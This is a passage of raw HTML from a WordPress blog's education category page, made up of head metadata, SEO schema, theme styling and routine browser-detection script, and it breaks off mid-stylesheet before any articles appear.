

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topblogsnews.com/category/education/?filter_by=popular7
body_size: 38168
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
	<meta name="DMA4kG" content="jMD71G" />
	<meta name="bigposting-verify" content="1757736640318-y4sl6y" />
    <title>Education - Top Blogs News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://topblogsnews.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://topblogsnews.com/wp-content/uploads/2023/07/topblognews2.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://topblogsnews.com/category/education/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Education - Top Blogs News" />
<meta property="og:url" content="https://topblogsnews.com/category/education/" />
<meta property="og:site_name" content="Top Blogs News" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Education - Top Blogs News" />
<meta name="twitter:site" content="@Theodore" />
<meta name="twitter:label1" content="Items" />
<meta name="twitter:data1" content="5" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://topblogsnews.com/#person","name":"Theodore","sameAs":["https://twitter.com/Theodore"],"image":{"@type":"ImageObject","@id":"https://topblogsnews.com/#logo","url":"http://topblogsnews.com/wp-content/uploads/2022/12/lifestyle-magazine-logo-1.png","contentUrl":"http://topblogsnews.com/wp-content/uploads/2022/12/lifestyle-magazine-logo-1.png","caption":"Top Blogs News","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://topblogsnews.com/#website","url":"https://topblogsnews.com","name":"Top Blogs News","publisher":{"@id":"https://topblogsnews.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://topblogsnews.com/category/education/#webpage","url":"https://topblogsnews.com/category/education/","name":"Education - Top Blogs News","isPartOf":{"@id":"https://topblogsnews.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Top Blogs News &raquo; Feed" href="https://topblogsnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top Blogs News &raquo; Comments Feed" href="https://topblogsnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top Blogs News &raquo; Education Category Feed" href="https://topblogsnews.com/category/education/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://topblogsnews.com/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://topblogsnews.com/wp-content/themes/Newspaper/includes/demos/local_news/demo_style.css?ver=8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://topblogsnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://topblogsnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://topblogsnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topblogsnews.com/wp-json/wp/v2/categories/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topblogsnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="google-site-verification" content="zwdnw0VMP-pYpvcIOOjDf2hkLLEWtb2h1AVMm0r6n8w" /><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/topblogsnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/topblogsnews.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
